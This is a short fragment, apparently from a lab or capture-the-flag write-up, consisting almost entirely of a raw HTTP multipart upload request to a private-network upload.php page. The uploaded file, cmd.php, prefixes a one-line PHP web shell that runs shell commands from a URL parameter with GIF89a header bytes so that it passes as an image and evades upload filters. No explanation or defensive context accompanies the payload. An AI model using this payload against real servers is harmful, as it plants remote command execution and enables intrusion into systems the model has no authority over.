 POST /upload.php HTTP/1.1
Host: 192.168.217.136:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.217.136:8000/upload.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------14537161893093
Content-Length: 338
-----------------------------14537161893093
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
GIF89a
<? system($_GET['cmd']); ?>
-----------------------------14537161893093
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14537161893093--
littleheary